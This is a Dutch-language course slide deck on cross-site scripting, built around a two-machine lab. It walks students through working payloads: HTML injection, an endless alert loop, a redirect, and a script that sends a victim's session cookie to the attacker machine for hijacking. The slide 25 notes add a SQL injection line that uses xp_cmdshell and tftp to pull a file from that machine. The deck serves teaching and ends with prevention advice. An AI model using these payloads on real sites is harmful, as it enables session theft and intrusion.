Slide 1


Web Technologie
XSS:Cross Site Scripting
Een bijdrage van het profiel......

Slide 2
Onderwerpen
Onderwerpen
Introductie
XSS principe
XSS hacks
testopstelling maken
1.Onschuldige "spielerei"
2.Klieren
3.Klieren enhanced!!
4.Misleiding
5.Sessie Stelen
XSS voorkomen.
Opdracht

Slide 3





Het algemene plaatje
Introductie
web browser
web server
request
request
internet
response
response
html/php pagina's
data verkeer
Wat zou hier nu fout kunnen gaan?
database
file system
Notes:
-De webbrowser communiceert met de webserver dmv het gebruikelijke request/response mechanism.
-Er vindt dataverkeer plaats tussen webserver en database om bv PHP-pagina's te genereren.
-HTML en PHP worden van het filesysteem van de webserver gehaald. (ook CSS en JS trouwens)
-Wat zou hier nu fout kunnen gaan?

Slide 4

"Cross Site Scripting (XSS)" attack
Introductie
Benadeelden:
alle gebruikers van de website.
het bedrijf achter de website (imagoschade)
web browser
web server
internet
request
request
response
response
html/php pagina's
data verkeer
De hacker maakt gebruikt van configuratie-fouten in de webpagina en het gedrag van browsers om vooral te klieren. Advanced hackers kunnen echter ook sessies overnemen. De kern is het plaatsen van "slimme" content in input velden. (of GET requests (out of scope))
(De impact kan domweg vervelend zijn. Het is echter mogelijk om echt schade te berokkenen)
database
file system
Notes:
Hier gaan we laten op in zoomen.

Slide 5
Onderwerpen
Onderwerpen
Introductie
XSS principe
XSS hacks
testopstelling maken
1.Onschuldige "spielerei"
2.Klieren
3.Klieren enhanced!!
4.Misleiding
5.Sessie Stelen
XSS voorkomen.
Opdracht

Slide 6

XSS principe
XSS: principe
invoer
Ipv gewone tekst, kan natuurlijk ook HTML code en/of Javascript ingevoerd worden.
Dit wordt dan in de database opgeslagen en weer op de pagina geplaatst.
Echter zal de browser de code interpreteren en javascript uitvoeren.
Notes:
De browser slaat gewoon alle tekst op in zijn database en haalt het er in een volgende slag weer uit om weer te laten zien als dat gewenst wordt. Mocht er dan HTML of code in staan, voert de browser dit uit.

Slide 7
Onderwerpen
Onderwerpen
Introductie
XSS principe
XSS hacks
testopstelling maken
1.Onschuldige "spielerei"
2.Klieren
3.Klieren enhanced!!
4.Misleiding
5.Sessie Stelen
XSS voorkomen.
Opdracht

Slide 8


Test opstelling maken
XSS hacks: testomgeving opzetten/bekijken
NB: hoe Vbox werkt is al besproken in week1
Stap1 : Maak onderstaande opstelling samen met je partner
NB: Je kunt ook in je eentje werken. Start dan beide VM's op, op je laptop. Beide VMs moeten dan op het internal network.
utp kabel
Student1: (W2012)
- start WT-client met Vbox
- IP: 10.0.0.1 (255.0.0.0)
- kies bridge network over de fysieke netwerk kaart
Student2: (W2012)
- start WT-server Vbox
- IP: 10.0.0.25 (255.0.0.0)
- kies bridge network over de fysieke netwerk kaart
Kijk of je elkaar kunt pingen
Notes:
Indien iemand alleen wil werken op zijn machine zal zijn netwerk moeten worden aangepast naar "internal".
NB: Mocht je een machine hebben waar om wat voor reden dan ook Vbox niet op kan draaien of geen UTP-aansluiting op zit, neem plaats naast iemand bij wie het wel werkt. Password is P@ssw0rd

Slide 9

1.Onschuldige "Spielerei"
XSS hacks: Onschuldige Spielerei
Stap1 : Open een browser en ga naar http://10.0.0.25/XSS/weblogstart.php Stap2 : Log in met willekeurige gegevens(geen controle, wel iets invullen a.u.b.)
NB: Neem voor demo doeleinden even aan dat je daadwerkelijk moet inloggen en daarom de velden niet leeg laat.
Notes:
De credentials zijn niet echt belangrijk. De naam dient alleen om straks een entry te maken in het weblog.

Slide 10

1.Onschuldige "Spielerei"
XSS hacks: Onschuldige Spielerei
Stap3 : Maak een normale entry, bv: Te koop mijn drie jaar oude chute voor 1500 Euro. Stap4 : Klik voeg toe en bekijk het resultaat.
Notes:
Dit is een normale entry.

Slide 11
1.Onschuldige "Spielerei"
XSS hacks: Onschuldige Spielerei
Stap5 : Maak de volgende entry: <h1 style="color:red;font-weight:bold">zou dit werken</h1> Stap6 : Klik voeg toe en bekijk het resultaat.
Kijk mbv de SQL management studio in de database waar het weblog opgeslagen wordt.
Database : SQLinjectDB
Tabel : Weblog
select * from weblog
Notes:
De server slaat het op in de database en bij het laden interpreteert de server het.

Slide 12
2.Klieren
XSS hacks: Klieren
Stap1 : Maak een de volgende entry, bv: <body onload=alert("gotcha");> Stap2 : Klik voeg toe en bekijk het resultaat.
Nu wordt er Javascript in de pagina gebracht. Dit voorbeeld is nog onschuldig, maar javascript opent wel een hoop mogelijkheden.
Kijk wederom in de database. Verwijder na deze test de betreffende entry uit de database:
delete weblog where naam like '.. '
Notes:
De crux is dat je niet meteen de webserver pakt, maar dat je de gebruikers van de website lastig valt.

Slide 13
3.Klieren, enhanced
XSS hacks: Klieren Enhanced
Stap1 : Maak de volgende entry, bv: <script language=javascript>function doeiets() {while(1==1){alert("looping gotcha")};}</script> <body onload="doeiets();"> Stap2 : Klik voeg toe en bekijk het resultaat.
NB: Nu zul je mbv de taskmanager de browser moeten sluiten en mbv de SQL management tool de entry uit de database halen.
delete weblog where naam like '.. '
Notes:
Nu functioneert de website in feite niet meer
<script language=javascript>function doeiets(){while(1==1){alert("looping gotcha")};}</script><body onload=doeiets();>

Slide 14
4.Misleiding
XSS hacks: Misleiding
Stap1 : Omdat de browser door het vorige, "Klieren enhanced", was afgesloten, moet er nu eerst weer opnieuw een sessie worden gestart. - ga naar http://10.0.0.25/XSS/weblogstart.php en vul credentials in...
Stap2 : Klik Login
NB: Neem voor demo doeleinden even aan dat je daadwerkelijk moet inloggen en daarom de velden niet leeg laat.
Notes:
<script language=javascript>function doeiets(){window.location="http://10.0.0.25/hsite/weblogstart.php";}</script><body onload=doeiets();>

Slide 15
4.Misleiding
XSS hacks: Misleiding
Stap3 : Maak een de volgende entry, bv: <script language=javascript>function doeiets() {windows.location="http://10.0.0.25/hsite/weblogstart.php;} </script> <body onload="doeiets();"> Stap4 : Klik voeg toe en bekijk het resultaat.
Bestudeer het commando nauwkeurig...
Wat denk je dat er gaat gebeuren?
Notes:
<script language=javascript>function doeiets(){window.location="http://10.0.0.25/hsite/weblogstart.php";}</script><body onload=doeiets();>

Slide 16
4.Misleiding
XSS hacks: Misleiding
Stap3 : Open een tweede browser of tabblad en ga naar de site zoals eerder: http://10.0.0.25/XSS/weblogstart.php log in met credentials Stap4 : Klik login en bekijk het resultaat.
NB: Realiseer de impact van deze mogelijkheid
Notes:
Nu vorm je wel een gevaar voor bezoekers van de website. Je lokt ze naar een hackers malafide website:

Slide 17
5.Sessie Stelen
XSS hacks: Sessie Stelen
- : Dit is een wat meer advanced scenario. Als meerdere gebruikers op een website zitten is onderstaande de situatie.
Sessiecookie: eh424hwde
sessie 1 met $_SESSION[]
Naam='karelh'
Password='123'
De webserver houdt van iedere sessie Sessie variabelen bij van de ingelogde user.
Het SessieCookie is daarbij leidend.
Sessiecookie: po45pok5
sessie 1 met $_SESSION[]
Naam='karelh'
Password='123'

Slide 18
5.Sessie Stelen
XSS hacks: Sessie Stelen
- : mbv XSS willen we nu de groene sessie overnemen zodat we bij de sessiegegevens kunnen komen.
Sessiecookie: eh424hwde
sessie 1 met $_SESSION[]
Naam='karelh'
Password='123'
De webserver houdt van iedere sessie Sessie variabelen bij van de ingelogde user.
Het SessieCookie is daarbij leidend.
Sessiecookie: po45pok5
sessie 1 met $_SESSION[]
Naam='karelh'
Password='123'

Slide 19
5.Sessie Stelen
XSS hacks: Sessie Stelen
Het scenario wordt als volgt:
1. De hacker zet een website op om het cookie te stelen. idg op de 10.0.0.1 machine, "sessionsteal/pdo_SS.php"
2. Met XSS wordt er code ge-insert waardoor het sessiecookie naar bovenstaande website wordt gestuurd.
3. mbv een firefox browser met de add-on "cookie-manager wordt een bestaand sessiecookie vervange door het gestolen cookie.....
4. BINGO. Sessie over genomen......
NB: bestudeer de pagina's pdo_SS.php en pdo_showSS.php
en zorg dat XAMPP gestart is!!!!
Notes:
Dit zijn de stappen die gedaan moeten worden. De webstie in kwestie is er al

Slide 20

5.Sessie Stelen
XSS hacks: Sessie Stelen
Stap1 : Start een eigen sessie (credentials:hacker/123) in Firefox en insert: <script>new image().src="http://10.0.0.1/sessionsteal/pdo_SS.php ?SC=" +document.cookie;</script> Stap2 : Klik voeg toe en bekijk het resultaat.(als er al iets te zien is)
Wat doet bovenstaand script precies?

Slide 21

5.Sessie Stelen
XSS hacks: Sessie Stelen
Stap3 : Start een andere(credentials:Suzan/abc) in IE en insert: Wat een leuke site is dit!!!!!!!!
Stap4 : Klik voeg toe en bekijk het resultaat.(als er al iets te zien is)
Wat doet bovenstaand script precies?
Notes:
<script>new Image().src="http://10.0.0.1/sessionsteal/pdo_SS.php?SC="+document.cookie;</script>

Slide 22

5.Sessie Stelen
XSS hacks: Sessie Stelen
Stap5 : Start een tweede tabblad in Firefox en open: http://10.0.0.1/sessionsteal/pdo_shows.php Stap6 : Kopieer het laatste cookie mochten er meer in staan.
Stap7 : Geef de hacker-sessie naar het weblog de focus.
Stap8 : klik "extra->cookies-manager->edit
Stap9 : plak het eerder gekopieerde cookie in het veld inhoud->Save->Sluiten ->refresh........(wie ben je nu?)

Slide 23
Onderwerpen
Onderwerpen
Introductie
XSS principe
XSS hacks
testopstelling maken
Onschuldige "spielerei"
klieren
klieren enhanced!!
Misleiding
XSS voorkomen.
Opdracht

Slide 24

XSS injection voorkomen
XSS voorkomen
Sanatize de invoer: check op HTML en vooral op javascript
Het is in feite niet eenvoudig om dit te voorkomen. Het vereist wat onderzoek in de gangbare methoden.
zie https://www.owasp.org/index.php/XSS_(Cross_Site_Scripting)_Prevention_Cheat_Sheet

Slide 25
Opdracht: voorkom XSS
XSS: Opdracht
Omschrijving:
Neem maatregelen om de testwebsite zoals tijdens de demo's is gebruikt, XSS-proof te maken. Het hoeft niet heel sophisticated, maar probeer een paar maatregelen te nemen dat XSS niet meer zo makkelijk mogelijk maakt. (maak eventueel gebruik van Google)
Test of de maatregelen werken.
Notes:
blah’ ; exec master..xp_cmdshell "tftp -i 10.0.0.1 GET konfamapes.jpg c:\xampp\htdocs\OranjeWS\konfam.jpg" --
Dit commando moet in de login box geplaatst worden en afgevuurd.

Slide 26
Nawoord
nawoord
Profiel Web Development zal, op voorgaande onderwerpen aansluitend, dieper in gaan op zgn Web vulnerabilities en hoe je een site daartegen kunt wapenen.
Profiel ISM (Infrastructure Security en Management) gaat dieper in op alle facetten van security o.a. dmv actief hacken.

